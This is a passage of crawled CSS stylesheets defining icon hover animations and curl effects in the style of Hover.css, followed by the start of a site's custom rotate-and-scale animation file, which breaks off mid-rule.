translateZ(0);transform: translateZ(0);}.hvr-icon-sink-away:after {opacity: 0;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {-webkit-animation-name: hvr-icon-sink-away;animation-name: hvr-icon-sink-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}.hvr-icon-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-grow:before {content: "\f118";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {-webkit-transform: scale(1.3) translateZ(0);transform: scale(1.3) translateZ(0);}.hvr-icon-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-shrink:before {content: "\f119";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {-webkit-transform: scale(0.8);transform: scale(0.8);}@-webkit-keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3);}75% {-webkit-transform: scale(0.8);transform: scale(0.8);}}@keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3);}75% {-webkit-transform: scale(0.8);transform: scale(0.8);}}.hvr-icon-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {-webkit-animation-name: hvr-icon-pulse;animation-name: hvr-icon-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3);}}@keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3);}}.hvr-icon-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse-grow:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {-webkit-animation-name: hvr-icon-pulse-grow;animation-name: hvr-icon-pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8);}}@keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8);}}.hvr-icon-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-pulse-shrink:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {-webkit-animation-name: hvr-icon-pulse-shrink;animation-name: hvr-icon-pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5);}}@keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5);}}.hvr-icon-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-push:before {content: "\f006";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {-webkit-animation-name: hvr-icon-push;animation-name: hvr-icon-push;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5);}}@keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5);}}.hvr-icon-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-pop:before {content: "\f005";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {-webkit-animation-name: hvr-icon-pop;animation-name: hvr-icon-pop;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-icon-bounce {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-bounce:before {content: "\f087";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {-webkit-transform: scale(1.5);transform: scale(1.5);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);}.hvr-icon-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-rotate:before {content: "\f0c6";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {-webkit-transform: rotate(20deg);transform: rotate(20deg);}.hvr-icon-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-grow-rotate:before {content: "\f095";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {-webkit-transform: scale(1.5) rotate(12deg);transform: scale(1.5) rotate(12deg);}.hvr-icon-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-float:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {-webkit-transform: translateY(-4px);transform: translateY(-4px);}.hvr-icon-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-sink:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {-webkit-transform: translateY(4px);transform: translateY(4px);}@-webkit-keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}50% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}50% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@-webkit-keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}.hvr-icon-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-bob:before {content: "\f077";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {-webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;animation-name: hvr-icon-bob-float, hvr-icon-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px);}50% {-webkit-transform: translateY(2px);transform: translateY(2px);}100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px);}50% {-webkit-transform: translateY(2px);transform: translateY(2px);}100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@-webkit-keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px);}}.hvr-icon-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-hang:before {content: "\f078";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {-webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;animation-name: hvr-icon-hang-sink, hvr-icon-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate;}@-webkit-keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px);}33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px);}33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px);}49.95% {-webkit-transform: translateX(4px);transform: translateX(4px);}66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px);}83.25% {-webkit-transform: translateX(1px);transform: translateX(1px);}100% {-webkit-transform: translateX(0);transform: translateX(0);}}.hvr-icon-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-wobble-horizontal:before {content: "\f061";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {-webkit-animation-name: hvr-icon-wobble-horizontal;animation-name: hvr-icon-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px);}33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px);}33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px);}49.95% {-webkit-transform: translateY(4px);transform: translateY(4px);}66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px);}83.25% {-webkit-transform: translateY(1px);transform: translateY(1px);}100% {-webkit-transform: translateY(0);transform: translateY(0);}}.hvr-icon-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-wobble-vertical:before {content: "\f062";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {-webkit-animation-name: hvr-icon-wobble-vertical;animation-name: hvr-icon-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}@keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}.hvr-icon-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-buzz:before {content: "\f017";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {-webkit-animation-name: hvr-icon-buzz;animation-name: hvr-icon-buzz;-webkit-animation-duration: 0.15s;animation-duration: 0.15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}@keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}.hvr-icon-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-buzz-out:before {content: "\f023";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {-webkit-animation-name: hvr-icon-buzz-out;animation-name: hvr-icon-buzz-out;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-curl-top-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-top-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;left: 0;background: white;background: linear-gradient(135deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#000000');z-index: 1000;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {width: 25px;height: 25px;}.top-services .hvr-curl-top-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;left: 0;background: #0f86ff;background: linear-gradient(135deg, white 45%, #0f86ff 50%, #0f86ff 56%, #0f86ff 80%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#0f86ff');z-index: 1000;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.top-services .hvr-curl-top-left:hover:before, .top-services .hvr-curl-top-left:focus:before, .top-services .hvr-curl-top-left:active:before {width: 40px;height: 40px;}.hvr-curl-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-top-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;right: 0;background: white;background: linear-gradient(225deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {width: 25px;height: 25px;}.top-services .hvr-curl-top-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;right: 0;background: #6ec7f9;background: linear-gradient(225deg, white 45%, #6ec7f9 50%, #6ec7f9 56%, #6ec7f9 80%);box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.top-services .hvr-curl-top-right:hover:before, .top-services .hvr-curl-top-right:focus:before, .top-services .hvr-curl-top-right:active:before {width: 40px;height: 40px;}.hvr-curl-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-bottom-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;right: 0;background: white;background: linear-gradient(315deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {width: 25px;height: 25px;}.hvr-curl-bottom-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-curl-bottom-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;left: 0;background: white;background: linear-gradient(45deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: width, height;transition-property: width, height;}.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {width: 25px;height: 25px;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/custom-animate.css
body_size: 209
content:
 @keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-moz-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-o-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-moz-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-o-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}.tri-pattern, .circles, .circles-two{-webkit-animation-name: rotateMe;-webkit-animation-duration: 25s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 25s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 25s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 25s;animation-iteration-count: infinite;animation-timing-function: linear;}.dotted-pattern, .history-block .image-box:before, .featured-section-four .image-box .image:nth-child(3):before{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles .c-1, .circles-two 